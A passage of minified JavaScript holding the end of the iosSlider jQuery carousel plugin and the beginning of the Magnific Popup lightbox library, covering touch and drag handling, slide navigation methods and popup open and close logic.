(m.autoSlidePause(l),oa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h);a(H).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h)});a(H).bind("touchend.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h)});h.autoSlideHoverPause&&a(H).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(l)});a(H).data("iosslider",{obj:Ea,settings:h,scrollerNode:K,slideNodes:I,
numberOfSlides:O,centeredSlideOffset:p,sliderNumber:l,originalOffsets:W,childrenOffsets:y,sliderMax:A[l],scrollbarClass:N,scrollbarWidth:D,scrollbarStageWidth:z,stageWidth:J,scrollMargin:S,scrollBorder:U,infiniteSliderOffset:F[l],infiniteSliderWidth:Y,slideNodeOuterWidths:R,shortContent:fa});va=!1;return!0}b++;var l=b,v=[];T[l]=a.extend({},h);u[l]=0;A[l]=0;var L=[0,0],t=[0,0],Q="scrollbarBlock"+b,N="scrollbar"+b,ca,qa,z,D,q,M,p=0,H=a(this),J,P,S,U,Ba,va=!0;g=-1;var y,W=[],wa=0,ja=0,Fa=0,K=a(this).children(":first-child"),
I,ma,R,O=a(K).children().not("script").length,ha=!1,Da=0,ya=!1,sa=void 0,Y;F[l]=0;var fa=!1,oa=!1;na[l]=!1;var ka,ta=!1,pa=!1,da="touchstart.iosSliderEvent click.iosSliderEvent",ea,xa,Ca,ra;ia[l]=!1;V[l]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==O&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+Q+"'><div class = '"+N+"'></div></div>"):a(K).parent().append("<div class = '"+Q+"'><div class = '"+N+"'></div></div>"));if(!G())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=m.calcActiveOffset(h,
m.getSliderOffset(a(K),"x"),y,J,F[l],O,void 0,l);g=(g+F[l]+O)%O;g=new m.args("load",h,K,a(K).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSliderLoaded)h.onSliderLoaded(g);h.scrollbarPaging&&h.scrollbar&&!fa&&(a(qa).css("cursor","pointer"),a(qa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(ca).offset().left?ba.nextPage(H):ba.prevPage(H))}));if(T[l].responsiveSlides||T[l].responsiveSlideContainer)g=k?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+
l,function(){if(!G())return!0;var b=a(H).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||fa||a(document).bind("keydown.iosSliderEvent",function(a){n||r||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||ia[l])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(B[l]+F[l]+O)%O,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&
h.tabToAdvance)a.preventDefault(),a=(B[l]+F[l]+O)%O,(a<y.length-1||h.infiniteSlider)&&m.changeSlide(a+1,K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h)});if(e||h.desktopClickDrag){var la=!1,za=!1;g=a(K);var ua=a(K),Aa=!1;h.scrollbarDrag&&(g=g.add(ca),ua=ua.add(qa));a(g).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){la=!1});if(la)return!0;la=!0;za=!1;"touchstart"==b.type?a(ua).unbind("mousedown.iosSliderEvent"):a(ua).unbind("touchstart.iosSliderEvent");
if(ia[l]||fa||(Aa=m.isUnselectable(b.target,h)))return ha=la=!1,!0;ka=a(this)[0]===a(ca)[0]?ca:K;n||r||(b=b.originalEvent);m.autoSlidePause(l);ra.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(r)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;ya=!0;sa=K;a(this).css({cursor:x})}L=[0,0];t=[0,0];c=0;ha=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=m.getSliderOffset(K,"x");b>-1*u[l]+p+ea?(b=-1*u[l]+p+ea,m.setSliderOffset(a("."+N),b),a("."+N).css({width:D-U+"px"})):b<-1*A[l]&&(b=-1*A[l],m.setSliderOffset(a("."+N),z-S-D),a("."+N).css({width:D-U+"px"}));b=a(this)[0]===a(ca)[0]?u[l]:0;ja=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");L[1]=eventX;t[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){n||r||(b=b.originalEvent);if(ia[l]||fa||Aa||!la)return!0;var e=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(r)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!C&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}L[0]=L[1];L[1]=eventX;c=(L[1]-L[0])/2;t[0]=t[1];t[1]=eventY;d=(t[1]-t[0])/2;if(!ha){var g=(B[l]+F[l]+O)%O;g=new m.args("start",h,K,a(K).children(":eq("+g+")"),g,void 0);a(H).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ha&&(ta=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ha=!0;if(ha&&!ta){g=m.getSliderOffset(K,"x");var k=a(ka)[0]===a(ca)[0]?u[l]:p,G=a(ka)[0]===a(ca)[0]?(u[l]-A[l]-p)/(z-S-D):1,w=a(ka)[0]===a(ca)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(ka)[0]===a(ca)[0]?0:p,E=h.snapSlideCenter&&a(ka)[0]===a(ca)[0]?p:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ja=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*A[l]){var q=a(K).width();if(g<=
-1*aa[l]){var x=-1*W[0];a(I).each(function(b){m.setSliderOffset(a(I)[b],x+p);b<y.length&&(y[b]=-1*x);x+=R[b]});ja-=-1*y[0];u[l]=-1*y[0]+p;A[l]=u[l]+q-J;F[l]=0}else{var X=0,Q=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")<Q&&(Q=m.getSliderOffset(this,"x"),X=a)});w=u[l]+q;m.setSliderOffset(a(I)[X],w);u[l]=-1*y[1]+p;A[l]=u[l]+q-J;y.splice(0,1);y.splice(y.length,0,-1*w+p);F[l]++}}if(g>=-1*u[l]||0<=g)if(q=a(K).width(),0<=g)for(x=-1*W[0],a(I).each(function(b){m.setSliderOffset(a(I)[b],
x+p);b<y.length&&(y[b]=-1*x);x+=R[b]}),ja+=-1*y[0],u[l]=-1*y[0]+p,A[l]=u[l]+q-J,F[l]=O;0<-1*y[0]-q+p;){var M=0,P=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")>P&&(P=m.getSliderOffset(this,"x"),M=a)});w=u[l]-R[M];m.setSliderOffset(a(I)[M],w);y.splice(0,0,-1*w+p);y.splice(y.length-1,1);u[l]=-1*y[0]+p;A[l]=u[l]+q-J;F[l]--;B[l]++}else M=0,P=m.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){m.getSliderOffset(this,"x")>P&&(P=m.getSliderOffset(this,"x"),M=a)}),w=u[l]-
R[M],m.setSliderOffset(a(I)[M],w),y.splice(0,0,-1*w+p),y.splice(y.length-1,1),u[l]=-1*y[0]+p,A[l]=u[l]+q-J,F[l]--}else q=a(K).width(),g>-1*u[l]+p&&(e=(u[l]+-1*(ja-k-eventX+v)*G-k)*w*-1/G),g<-1*A[l]&&(e=(A[l]+E+-1*(ja-k-eventX)*G-k)*w*-1/G);m.setSliderOffset(K,-1*(ja-k-eventX-e)*G-k+E);h.scrollbar&&(m.showScrollbar(h,N),f=Math.floor((ja-eventX-e-u[l]+v)/(A[l]-u[l]+p)*(z-S-D)*G),g=D,0>=f?(g=D-U- -1*f,m.setSliderOffset(a("."+N),0),a("."+N).css({width:g+"px"})):f>=z-S-U-D?(g=z-S-U-f,m.setSliderOffset(a("."+
N),f),a("."+N).css({width:g+"px"})):m.setSliderOffset(a("."+N),f));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;e=m.calcActiveOffset(h,-1*(ja-eventX-e),y,J,F[l],O,void 0,l);g=(e+F[l]+O)%O;h.infiniteSlider?g!=Z[l]&&(b=!0):e!=B[l]&&(b=!0);if(b){B[l]=e;Z[l]=g;pa=!0;g=new m.args("change",h,K,a(K).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(I,l,O,h)}}});var Ga=a(window);if(r||n)Ga=a(document);a(g).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ia[l]||fa||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(K,I,v,N,c,d,D,J,z,S,U,W,y,R,l,Y,O,ka,pa,p,h);else m.slowScrollHorizontal(K,I,v,N,c,d,D,J,z,S,U,W,y,R,l,Y,O,ka,pa,p,h);la=ta=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+l,function(b){ha?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(ha)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ra.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ra.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!na[l]){if(fa)return!0;h.desktopClickDrag&&a(K).css({cursor:E});h.scrollbarDrag&&a(ca).css({cursor:E});ya=!1;if(void 0==sa)return!0;m.slowScrollHorizontal(sa,I,v,N,c,d,D,J,z,S,U,W,y,R,l,Y,O,ka,pa,p,h);sa=void 0}la=ta=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);na[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=V[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ba.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(B[c.sliderNumber]+1+F[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ba.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>F[e.sliderNumber]&&B[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&B[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ba.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();B[d.sliderNumber]>b-1&&B[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ba.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),V[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(B[c.sliderNumber]+F[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);B[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(B[c.sliderNumber]+F[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);B[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ia[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:E});ia[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;T[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;T[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),V[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ba[b])return ba[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ba.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,f,e,k,g,n=function(){},r=!!window.jQuery,C=a(window),t=function(a,c){b.ev.on("mfp"+a+".mfp",c)},E=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},x=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},Q=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},T=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},na=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=na();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);f=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var e;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var g,h=c.items;for(e=0;h.length>e;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];k="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):f;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=E("bg").on("click.mfp",function(){b.close()}),b.wrap=E("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=E("container",b.wrap));b.contentContainer=E("content");b.st.preloader&&(b.preloader=E("preloader",b.container,b.st.tLoading));g=a.magnificPopup.modules;for(e=0;g.length>e;e++)h=g[e],h=h.charAt(0).toUpperCase()+h.slice(1),b["init"+h].call(b);x("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(t("MarkupParse",
function(a,b,c,d){c.close_replaceWith=Q(d.type)}),k+=" mfp-close-btn-in"):b.wrap.append(Q()));b.st.alignTop&&(k+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:C.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:f.height(),position:"absolute"});b.st.enableEscapeKey&&f.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});C.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(k+=" mfp-auto-cursor");k&&b.wrap.addClass(k);e=b.wH=C.height();g={};b.fixedContentPos&&b._hasScrollBar(e)&&(h=b._getScrollbarSize())&&(g.marginRight=h);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):g.overflow="hidden");h=b.st.mainClass;return b.isIE7&&(h+=" mfp-ie7"),h&&b._addClassToMFP(h),b.updateItemHTML(),x("BuildControls"),a("html").css(g),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");f.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(e),x("Open"),c},close:function(){b.isOpen&&(x("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){x("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);f.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;x("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||C.height();b.fixedContentPos||b.wrap.css("height",b.wH);x("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(x("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;x("FirstMarkupParse",f);b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");f=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(f,d);c.preloaded=!0;x("Change",c);e=c.type;b.container.prepend(b.contentContainer);x("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(Q()):b.content=a:b.content="";x("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
x("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>C.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},x("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?f.height():document.body.scrollHeight)>(a||C.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));x("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return T(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
